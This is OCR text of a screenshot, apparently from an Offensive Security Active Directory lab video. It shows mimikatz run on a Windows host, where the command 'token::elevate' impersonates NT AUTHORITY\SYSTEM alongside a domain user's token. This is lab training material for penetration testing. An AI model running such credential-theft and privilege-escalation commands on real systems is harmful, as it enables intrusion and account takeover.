 1 2 3 4 5 CPU 0.50% RAM 3.6G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 18:01:57
OFFENSIVE®
security
C:\windows\tasks>.\mimiktaz.exe
.\mimiktaz.exe
'.\mimiktaz.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\windows\tasks>.\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
508 {0;000003e7} 1 D 28246 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0002df25} 1 F 1557830 svcorp\alice S-1-5-21-466546139-763938477-1796994327-1103 (12g,24p) Primar
y
* Thread Token : {0;000003e7} 1 D 1587956 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz #
[active-directory] 1:zsh 2:system-server- 3:server* 4:rlwrap 5:www 6:zsh 192.168.119.139 18:01 27-Jan-23
1:11:42 / 3:09:03 CC